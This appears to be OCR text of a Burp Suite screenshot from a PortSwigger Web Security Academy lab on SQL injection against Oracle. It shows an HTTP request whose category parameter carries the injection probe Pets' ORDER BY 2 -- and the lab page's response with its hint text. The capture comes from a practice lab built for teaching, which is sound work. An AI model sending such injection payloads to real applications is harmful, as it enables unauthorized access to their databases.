 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' ORDER BY 2 -- HTTP/2
2 Host:
0ad000f2038d9d7a802d0da200050084.web-security-acade
my.net
3 Cookie: session=MVgAlpFBI4Qc17hd2OblhOQQj9i9viOp
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ad000f2038d9d7a802d0da200050084.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9555
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the
database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL injection
attack,
querying the
database type
and version on
Oracle
</h2>
21 <a id='lab-link'
class='button' href=
'/'>
Back to lab
home
</a>
22 <p id="hint">
Make the
database
retrieve the
strings:
'Oracle
Database 11g
Express Edition
Release
11.2.0.2.0 -
64bit
Production,
PL/SQL Release
11.2.0.2.0 -
Production,
CORE 11.2.0.2.0
Production, TNS
for Linux:
Version
11.2.0.2.0 -
Production,
NLSRTL Version
11.2.0.2.0 -
Production'